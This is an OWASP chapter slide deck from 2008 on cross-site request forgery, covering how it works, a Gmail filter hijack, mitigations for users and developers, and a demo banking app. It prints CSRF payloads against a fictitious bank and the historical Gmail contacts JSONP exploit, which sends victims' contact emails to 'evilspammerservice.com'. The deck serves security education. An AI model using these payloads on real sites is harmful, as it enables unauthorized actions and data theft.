

# Cross-site Request Forgery (CSRF)

Stephen Carter carter.stephen@gmail.com

**OWASP** 

Copyright © 2008 - The OWASP Foundation
Permission is granted to copy, distribute and/or modify this document
under the terms of the GNU Free Documentation License.

# The OWASP Foundation <a href="http://www.owasp.org">http://www.owasp.org</a>

# **Agenda**

- About the CSRF vulnerability
- Example of CSRF attack
- How to mitigate CSRF vulnerabilities
- Live Demo Hacme CU

### **About CSRF**

- Discovered in 2001
- Number 5 in the OWASP Top 10 (2007)
- Incredibly easy to exploit
- Most websites are vulnerable
- Attacks are on the upswing



### What is CSRF?

- An attack that forces an user's browser to send requests they didn't intend to make
  - ▶ To a website that the user is currently authenticated to
  - ▶ To trigger an action without the user's consent
    - E.g. transfer of money, change of password, etc....
- Typically requires attacker to have prior access to and knowledge of the vulnerable application



### How the web works...





### What is CSRF?

## ■ Invisible IMG tags (GET)

```
<img src=http://fictitiousbank.com/transfer?
fromaccount=Bob&toaccount=MrHacker&Amount=1000
width="1" height="1">
```

# ■ Form (POST)

```
<form name="badform" method="post"
    action="http://fictitiousbank.com/transfer>
    <input type="hidden" name="fromaccount" value="Bob">
        <input type="hidden" name="toaccount" value="MrHacker">
        <input type="hidden" name="Amount" value="1000">
        </form>
    <script>document.badform.submit()</script>
```























## **Real World Example – Gmail Filters**

- Email hijacking technique using Gmail filters
  - 1. User logs into Gmail
  - 2. User visits a site hosting Gmail CSRF attack code
  - 3. User submits request to Gmail, creating a filter to forward all mail to hacker



http://www.davidairey.com/google-gmail-security-hijack/



# **CSRF** Mitigation

## **CSRF Mitigation - Users**

- Logoff when you are done using a site!
- Use multiple browsers, E.g.
  - ▶ One for accessing sensitive sites/applications
  - ▶ One for surfing freely

## **CSRF Mitigation – Developers**

- Make actions that have effects accept POST requests only
  - ▶ Many sites restrict the html that users can create, but still allow arbitrary IMG tags
    - <IMG> tags only support GET request
  - ▶ Javascript, Actionscript, etc. can invisibly submit POST requests
- Check the referrer header
  - ▶ Cannot control/forge from Javascript
  - ▶ Not always present (firewalls, browsers, etc...)

## **CSRF Mitigation – Developers**

- Session time outs
  - ▶ After some period of inactivity, logoff the user
- Confirmation pages
  - ▶ Are you sure you want to transfer \$1000?
- CAPTCHA
- Add Session-related information to URLs
  - ▶ Makes it extremely difficult for an attacker to know/predict the structure of the URLs to attack
- Random, One-time tokens in forms

# Demo Time

### **Demo App**

- Hacme Credit Union
  - ▶ Written in PHP, MySQL backend, About 200 LOC
  - ▶ Online banking for the minimalist...
    - Show balance
    - Show transaction history
    - Pay bill
    - Logoff

## **Demo App – Bill Payment**



- Demonstrate intended functionality
- Demonstrate CSRF Attack
- **■** Explain Mitigation

### **Reminders**

- Next Meeting in Sept/October
- Topic Requests?
- OWASP Appsec 2009
  - ▶ Washington D.C., Late November)

# Questions, Comments, Thoughts?

Presentations will be online:

http://www.owasp.org/index.php/Suncoast

Thank you for attending!



### References

- RSA 2008 Breifing by J. Grossman
  - http://www.slideshare.net/guestdb261a/csrfrsa2008j eremiahgrossman-349028/
- J. Grossman's Blog on Gmail CSRF
  - http://jeremiahgrossman.blogspot.com/2007/01/gmai l-xsrf-json-call-back-hackery.html



## **Gmail CSRF Vulnerability2**

All your *contacts* are belong to us

- The problem: Gmail's response to following GET request
  - http://docs.google.com/data/contacts?out=js&show=ALL&psort=Affinity&callback=google&max=99999

#### The returned page looked like this:

```
Gmail_csrf.txt - Notepad
File Edit Format View Help
|qooqle ({
                 Success: true,
                 Errors: [],
                 Body: {
                          AuthToken: {
                                  Value: '*******
                          Contacts: [
                                  Id: '***',
                                  Email: 'users at dwr.dev.java.net',
                                  Affinity: ***,
                                  Groups: [
                                       id: '^Freq',
                                       value: 'users at dwr.dev.java.net'
                                  Addressess: [],
                                  Phoness: [],
                                  Imss: []
                             ots more contacts here.
```



## **Gmail CSRF Vulnerability2**

All your *contacts* are belong to us

■ Pages like this started to appear on malicious & compromised websites....

```
🦲 Gmail | csrf2.txt - Notepad
File Edit Format View Help
<html>
<script type="text/javascript">
function google(data){
                           // (Re)declare the google() function
    var body, i;
   for (i = 0; i < data.Body.Contacts.length; i++) {
        body += data.Body.Contacts[i].Email + "\n";
                                                                    // Send contact info to
   var xhr = new ActiveXObject("Microsoft.XMLHTTP");
    xhr.open("POST", "http://evilspammerservice.com/catcher");
                                                                    // bad guys
    xhr.send(body);
k/script>
<script type="text/javascript"</pre>
src="http://docs.google.com/data/contacts?out=js&show=ALL&psort=Affinity&callback=google&max=99999">
k/script>
</html>
```